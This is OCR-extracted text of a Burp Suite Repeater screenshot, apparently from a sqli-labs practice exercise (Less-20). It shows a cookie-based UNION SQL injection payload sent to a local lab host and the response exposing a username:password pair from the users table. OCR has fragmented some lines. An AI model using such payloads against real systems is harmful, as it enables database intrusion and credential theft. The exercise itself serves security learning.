 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn CO2 Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://192.168.147.130:7766 HTTP/1
Request
Raw \n
x64; rv:123.0)
Gecko/20100101
Firefox/123.0
4 Accept:
text/html,application/xhtm
+xml,application/xml;q=0.9
image/avif,image/webp,*/*;
=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7
zh-HK;q=0.5,en-US;q=0.3,en
q=0.2
6 Accept-Encoding: gzip,
deflate, br
7 Origin:
http://192.168.147.130:776
8 Connection: close
9 Referer:
http://192.168.147.130:776
/Less-20/
10 Cookie: PHPSESSID=
n7jcjaugkujijhnlvkhumhjca3
uname=-admin' union selec
1,2,(select
concat(username,0x3a,passw
rd) from users limit 1)#
11 Upgrade-Insecure-Requests:
1
12
13
0 highlights
Response
Pretty Raw Hex Render \n
</font>
<br>
<font color= "cyan" font size="4">
YOUR IP ADDRESS IS : 192.168.147.1
</font>
<br>
<font color= "#FFFF00" font size = 4 >
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br>
<font color= "orange" font size = 5 >
YOUR COOKIE : uname = -admin' union select 1,2,(select concat(username,0x3a,password) from users limi
and expires: Wed 28 Feb 2024 - 09:36:03<br>
</font>
<font color= "pink" font size="5">
Your Login name:2<br>
<font color= "grey" font size="5">
Your Password:Dumb:Dumb
</font>
</b>
<br>
Your ID:1<center>
<form action="" method="post">
<input type="submit" name="submit" value="Delete Your Cookie!" />
</form>
</center>
<br>
<br>
<br>
<br>
26 </body>
27 </html>
28
password × 2 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Name Value
PHPSESSID n7jcjaugkujijhnlvkh...
uname -admin' union selec...
Request headers 10
Response headers 7
Inspector
Notes
Done 1,439 bytes | 4 millis